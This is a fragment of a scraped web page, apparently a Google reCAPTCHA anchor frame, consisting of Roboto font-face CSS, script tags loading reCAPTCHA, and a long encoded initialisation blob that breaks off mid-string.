  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YMd7DLNja6qsZxowiKy8rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YMd7DLNja6qsZxowiKy8rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YMd7DLNja6qsZxowiKy8rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsO0RC7CqsKZUsKJM2dGwrNOw53Djk3DncOnw75QwrIrT216w4TDtMOow6/[base64]/K8OeHsK6wpfChcO0DlHDjMODwpEDwp85w7VbwoPCucKMSsOIw4rDpm/[base64]/[base64]/[base64]/wp7Cp8KGw7vCrsOfw6nDncO6OsOtwqkTwp3CtkTDvMKBc8OYe8OgCSvDsXBiw4Q6dcOEwoXDiGRXwo4wecKUVDDDqMOtw61jwo3CvkIsw57CtGVuw47DlzQgwoY9wr1zFlTDlMOJLsODw6UCwo/DqMKHw5TCiFfDs8KDcsOew6DDr8KgdMOTwoTCiFnDoMOmHmXDknxRWMKjwrPCrcKNBj5ewr1jwociPEp/fMOzwrDDisK6wpjCjnjCtMOdw7FgGG3DucKua8Knw5zCghAnwpbCv8OuwqkALMOSwq5VWcKQPQLCicOALDvDhmnCk3zDpBTDvMO3w70Hwp/DgnpVPT9zw5vDhGnCoTZ0ERk9LcO6ZMKeWULDtcOfEEI9RhLDgWrDh8O1w4oFwrfDn8KKwqslwqIbw4zCqS7DiMKeQwfCiHTCj2kzw5vDlcKPwqFLY8KPw7bCjGQ6w5zClsKuwoMtwoPDtWY2BMO7cRDDocKRFsO+w5QDw6keNELDp8KqDR3CoUsWwo02YsOBwp/DkRvClcKjwrZcw5bDsBkxwocEw4vDszrDqHDDjMKDw4bCpQHDhMKnwrfCn8OBw4Q1w43CtjV/emRzwopWUsKhesOkGsOzwpwjeCPCh1jDrRHDmcKJK0zCsMKLw7vCsRkbwr7CusKxR3HDh1lJW8KFOC/DhW4wN1NVBcOsOmMXbFPDhW/Dg0fDo8Kvw5XDtcK8SMOvLXjCq8OxOW1aPMOEw45nNkbDv3paUcOgw4PCtsK/QMOOwqfDsXfDssOIwrs3wpXDg3fDvsOVw4UfwoYPw5/[base64]/[base64]/Cr0AgLsKHwoTCoMO9w7g+X03Cr8KOacOUNhHDoijDnW/Cp8K8OBDDuCzCh2HDnsKGwrPCv00xDFwDXwctQcKTQ8Kbw5vCqEjDukUnw5fCv1lqBnrDjgLDv8O/[base64]/Ctl7Dp3ACw73CucO8dTNlMMKDwrjDpXDCmCM0wpDCv21mU8KrDU/CsyrCnsKAccOTKy/CnMK7fcKTIcKLw7XDhgBuKyzDvV83wog7wqHDkMKEeMKRPMK/EcKNw5bDucOfwrh4w4xPw5/CuW7Cnzo8ZA1Dw64Iw4XCtxlhd3IpRic+wqsvR0NTDsOSwqjCjSbDjSELD8OBw6V5w5gRwqHDj8ODwqo6F0bDq8OkCXfCnn9Uw5sNw7HCpMO7dcKtw7YqwpfDtEQQJMOHw5nCu3rDpRLCvcK5w4VPw6peFRUfwobDj8KJwqDCo0dIw7/DncK5wpFBdkljwpzDizvCmH5vw4/Dl1/Dl2tTwpfCnlzCiX9Sw6DCoDfDhMOaBcObY8KSwpXDgTLCvMKMBsOXX35Twr/Drm/ChsKowpXDm8KNQ8OKwo/[base64]/CvMOjVMO/JDDDpTDCjcKkAsKmwoHDjG0xCA56w7PDu8KGCU7CgsKow5sVUcOlwqQEwpjCp1XCu8OmRF1vDyR4WMKbGydRw5PDlXrCtFjCgDXCs8K2w5rCn1RzXQg6wpbDjFRqwo9+w5lQE8O4Wh3DrsKVQMOdwpF/R8OEw4/CjcKGWhPClMKmw5lzw6TCosOebDAsB8KcwrLDocKZw6sZdAo4Kmplwq3CmMOywr7DsMKGCcKhN8OCworDgcKhWHJhwo9mw7t2YXp9w4DCjDDCtj5VV8Ofw4JDPFAJw6LCv8KeEz/DtmtXRjNZRcKhYsKWwr7DrcOow6sHOMONwrHDr8OlwrU0dH0sRcKVw5BuXMK3FhHCpQLDlVwWV8OBw6XDh0w3Z2UgwonDvV0SwpLDp3J3SkYbIMO5Wi9Hw4HDsGLCqsKLIMK9wpnCsW9Uw7Z9ZyodVCrDuMOAw7tlwpjDt8OuAVJVVsKJUADCsT/[base64]/[base64]/DncK4SMKrw6nCoMKuNsK4w5TCtwYlwqoUb8K+w5EVwpFmworCpMK7K8KNwqFmwrYoQzXDgsOcwrTDshokwr7DmMKXEMO7w4wXwoPDhVTDkcKNw57CvsK1FxzDrATDsMOkwqAYwrXDpMK/[base64]/ScKVPAzCpsOfGMKtwprDrMOOwqAaXGHChw3DiTU3wr48w7/CiMKHbkPDucOhB0XDhMOSYcKmQHzCiixNw6pmwprCiRUoMMO2PgYuwoQYZcKDworDrBnCnlvDuSfCt8OMwr/DocK0d8O/e20sw5BWeGZpYsOsZlnCgsOVFMKLw6AiHx/DvxQJbVzDl8Kvw4IASsOObnQLwrJ3wrs6wr9xw4HCkHHCoMKtKQ8eZsOwdMOqX8KheVR5wq7DgwQlwo8jWijCtcOlwp0bZFR9w7siwp/CpMKECsKmLik8UX3CvcKjEcOZXcOjbHsnOU3DjcKRUsOqw5bDvj/DjltxXWnDrhA4T1Zpw6vDvTfDkR/Dh1fCqsO8wpHDmsOERsOlZ8OSwoBreV1rUMK0wo/CqcKZXsOdCgh8GcORw7JewqjDrHtbwoPDtMOrwrwtwrp7w5fCnAPDrmbCpG7Cg8KjQcKjdAh2wqTCgCTDmC13Xx7Dkn/CsMO6w7/CsMKAUWg/wqfCmMKQfn7Ci8O8w7YIw5ZNesKUGcORJcKgwphQQcOfw493w4PDsmhTEyp5DsOjw41hMMOLZjMjL3t7U8KyXMOYwq8aw541woNJccO/OMKXGcO/W1zCrQBHw5Flwo/CssKQFEpJdsKDwpg2LwXDs3PCpwbDtj9dNy3Csj4CY8KRJ8OpZXHChcKjwrXDhRrDtMOSw6A5RzhLw4JFw6bCizFqw4jCiwUScxvDv8Kmcjtbw5BIwrklw6vDnwx/wo7Dk8KpOS8QJAt+w5kbworDsygeTsKycAgvwqfCm8OtW8OZHEfCn8OzKMKPwpnDjsOqLjEaXmkUwpzCjysQwpbCjsOZwqDCv8OyGiTDsFlsRlY9w67DicKTVxZmwqLCnMK3RmozWMKILDpUw7cCwpRrQsOPwrs2w6PDjz7ClcKObsOXDQVjGXh2W8Kww48CR8K/[base64]/CkjrCnzLDuAgYwr4oJMOwwqLDvMKTw53DrRzDqnkmHMK0XyJFw5TCssKuYsOHw51aw71ywqzDlHnDv8KAN8OTUHtRwqtCw44/R21Cwrl/w7rChx4Kw5NCdMOow4DCkcOYw4A2OsOCcVMSwr8nBMOWwpbDk1/Dhl1nalpEwpk/wrnDjcO4w5PDpcK9w53DlsKQQMO2w6HDpXYQYcKiR8KYw6Quw6rCssKVZ1rDjsKyaiXDpMK4T8O2MX1vw4HCt13DmnHDo8OkwqjDusOqKHpkIcO3wr1JRE5hw5/DpyMaQsKUw57CpcKjFVfDixNtXT7DggHDucKhwq/CsR3DlMK8w6nCtGTCtzzDqmE2QMOuDHw/EXPDqSJUaHsCwrLCmsOlDXdzUDjCosKbwqAoACpEVhjChMORwp/[base64]/[base64]/CvgjDgl8RJiDCiAfClwnDqy/ChVVVEjhrckLDhwlbM04FwqBqRcOCB18pYGvDi29bw6F9U8O2VMOAf30pNMKfwr/Ds2tuJsOKYcOJN8OSw6EYw5lNw5LCjkZZw4RpwrvCoTjCvsOoVXbCr1lAw5LCoMKEw7R9w5hDwrVMDsKswrRvw4jDgTzCiE44PBRJwprDkMKiXMOQP8OzVMOPwqLCsVPCrXDDnMKucmo9Z1TDvFcsNsK0WzplL8K8OsKpQWABJisKD8K1w6E/w7h3w6bDoMK1NcOaw508w67DoVdVwqFGacKQwosXS2s7w642acOLwqV/OMKmwpPDicOnw4Vdwr8swo1WZUYja8OPwoEaQMKzwp/DicOZw5NhIcO8JREYw5AmXsKVw5/[base64]/DncKuwpwIw6rCjsOIK8KWw7jCsMO7aBcGw5vCiW/CqybCrVLCnhzCtW/Cm08FXlMVwo9JwqzDnk9mwr7ChsO2woPCtMOlwrkTwpAFGcOpwoRWJ0EpwqZyPMOrwrxjw5I+Wn8Gw7sIRBfCnMOLHyRswo/DlQDDncKewofCgcKbwpDDlcO7BMKxWsKMwqwUEQVjDA/[base64]/[base64]/w6rDo2EoJsOiGcK5wrzCgHgFMgTDl8KZIQ/CqQUNBMOqw7DDg8K5TUHDvE/[base64]/[base64]/DsMOIIlbDh8Kuwol5w7ANeQYKCTbDjMO7UcO2Jn11OsKmw70NwrrCpS3ChXdkwpbDvMO/XsOSVVrDuDdVw6law6/Cn8KhAxnCoXdgFMKAwp/Dt8ObWsOVw6nComTDmxEVYsKvbD5WfMKRc8KYwrELw4kNwrDCncK/w4zCo3cyw4nCqlNvU8OHwqU8LcKPPE5zfcOIw4bDqcObw5DCu3fDhMK8wprDpXTCuErDsj3Du8K0PmnDlTXCnSXCqx5Hwpl2wpBywrbDqmA7wqbCpSZKwqrCoknClk3ChgvDisKtw4E1w73DjcKJD0/CjF/[base64]/DlRbDosKmHcKiJMKFG8OAw4d4wqXCm8Ovd8Oqw5XDr8KUVCNqwoEiwrzCmsOHT8Kmw7hCwqHDkcOTwqJ5dwLCmsKKfcOaLMOcUmRlw5d9XmMbwpvChMKtwq58WMO5AMO/AsKQwpTDuFzCrDpOw7zDtcO9w7/DvznCrlkfw60ObXzCtQteX8Ofw7Bqw7jDv8K6Ogk6JMO2CsOwwrLDucKhw5fCg8OdBQLDosOoasKIw5rDsD3CgMKJLVJYwqcqwq/[base64]/[base64]/PSxew590Y8KKwooGJ8O8w7QGwpPCvlrCjMOjTsOaWcOFQcKXO8KmGsOnw7YMQgfDkW7Csw0Ewpk2wpU1MwkYScKnYsKSTMO4Z8O7U8O2w7TCunPCoMO9wpEeC8K8P8Kswp45MsKwY8OwwqDDjhMNwoRATDvDv8KrZ8OOGcOewq5Bw4/[base64]/[base64]/[base64]/DrMKEw6jCuMO+w4gYDmXCiwdUwpJJbDEuWsKAYB8zOF/CmW5/R0NJESdIcHMpGT3Djho4e8Ksw69Vw7XCisOQD8O6w6Mww4FhfVLDlMOcwoVsBg/Duho0wofDo8KvFcOKw45XVsKLwq/DksOHw5HDuxrCscKow4dzbj3DpMK7UcKHIcKie1BQAxNUIxnCpMKGwrXDvBPDqMKPwplGccOYwrxlPcKOVsOhEMOzP1LDpGrCssK8CDDDssKuHGocccK6ADpuZ8OSBQrDjsK1w7UQw6vDjMKbwqA3wpQMwp/[base64]/[base64]/[base64]/Cm8Khw7jCtgDDnzEuw5bDsMKUYcKGw5LCocKgw7rCgX3CkBQZGMKBH1nCvz3DpylfLsKhAglew7t2HBpFBcOkw5bCoMKQR8Opw57Dg3RHw7YEwpTDlRHDncKaw5lJwqPDlE/[base64]/TGTDqMKXIUBfwppOw6vDkGLCs1F9KBXChsKgLsKfwpAFaRFbGg4QUMKkw753O8ObL8KnaDJew4DDisKFwqofQETCqynCjcKAGgZPa8KeFyPCgVvCr0l4UyURw7DDtMKhwovCjSXDmcOGwowyf8Kww6vCixfDgcOJMsK3w5kAQsK+wqLDvUvDoULClMKow6/DnxvDt8OtHcOnw6vCrHEdMMKPwrY7RMO5WA5KQsKPw7crw6NHw6LDl0g1wpjDmn1heiQ9BsKqXXQ0FgfDtXoWeSl+Am0OPTPDtxjDkSnDn23CmsOiaB7DlCDDvFYfw4HDhCILwpkswp/DllzDhWpIBWDCnWgpwqrDinvDnsOAU0rDuXZKwpQgLWHCvMKUw7B7w7fCiSQXXSI5woUXUcOrEiLCp8K1w5k/[base64]/CosOjw4XCoMKpw4vDrXjClMKSwqvDtcOhwpDCg8OoRsKBUl4FDWDCssOnw7bDogVzWRFFA8ODOQI0wrDDnx/DhcOdwpnDocOLw5fDiCbDpDcmw4DCiRnDqUQVw6rCj8KmWMKWw53Ci8Onw48Nwo11w5DCl2R6w4dFw6sPe8KXw6HDksOiLsOswoPCrAzCs8KJwovCnsOhUlTDsMOaw4cXw7B+w50fw64Dw4LDp27Cs8Kkwp3DkMKBw6XDnsOcw5hUwqfDiQPDlXgBwo/DhRnCjMOEKhFcSC/DmFzDoFgXHHthwp7Cg8KXwp3DhMOaHsOJIGcIw7JEwoETwqvDjcObw791JsOtMFIxKcKtw44iwq0nJAIrw4E5bcKIw4Ynwo/DpcKqw7RlwonDhMOLT8OgCMKOZ8KIw53CkMOWwpRsSzReKXIDT8K/w5DDgsOzwpHDosOJw714wpsvNmIzexvCqAdEwpgfHcOPw4LCpQnChcODfQzCj8KuwpPCmMKnI8ONw4/CvcOzw7/CnnDCkUoawqrCvMO2wosfw483wq3CtcKSwr4cdsKgPsOUG8Klw5fDjXkGHEs4w7XDph8/wp3ClMO2w6R9FMOZw5RXw6nCisKswp5AwoI6NypxA8Klw4lPwo9LQw7Dk8KpYzs0w68wKU3CiMOhw7xhesOFwpHDlWwlwrFEw6fChG/[base64]/DjcOcMGfCpsKMwo8cw6BBwqAiw7I7bcKHNsOfwpMNwpIENDPCqFnCnsKZS8OgTRkpwow2XcOccAnDuG89aMOWf8KgaMKyYcOQw6TDlMOEwq3CrMKjPcOfUcOMw4rCp3YXwprDvj3Dj8KbVXfCr3QdFsOTB8OOwonDtnY/[base64]/w7JUw498w73DjjjCkMOVw7nDocO3w4zCp14Zd8O7C8KTw6VwJMKcwqvDrMKQIcO5F8OAwrzDnCJ6w5R0w4zChMKJDsOwS2/DnsOLw4x/w5HDocKkw7/[base64]/[base64]/DjwjDmH9SIDpgw4vDksO4IR8Fwr3DusKjw5vChMOEOW/Dr8KdRhHCrzrDhwfDmMOLw53Ciwd5wpg8SzN2G8KSL3LCkEElXHPDicKSwo7DoMKnfSDDsMOaw6csAcKxwqDDvsOCw43Cr8KobsOewo8Jw54DwrPDicKjwpDDicOKwo/Dn8KWw4jCrwFdUhTCrcOuG8KILG00wodgw6XDh8Kyw6DDum/CvsKnwo/ChA1UdRAWFgLDolXDiMKFwp5Hw5EpUMOOw5DCssKDw7Ymw7AFw7MXwpJSwppKM8O4PsO4BcO6Q8K8w7poIsOiDcKIwqvDi3bDj8OfCV3Ch8OWw7VfwoN+b0F4QwnDpThLwr3CmcKRSF1yw5TCrTXDqworXsKzRGlzahsOFcKrJlJKE8KGKMOjbB/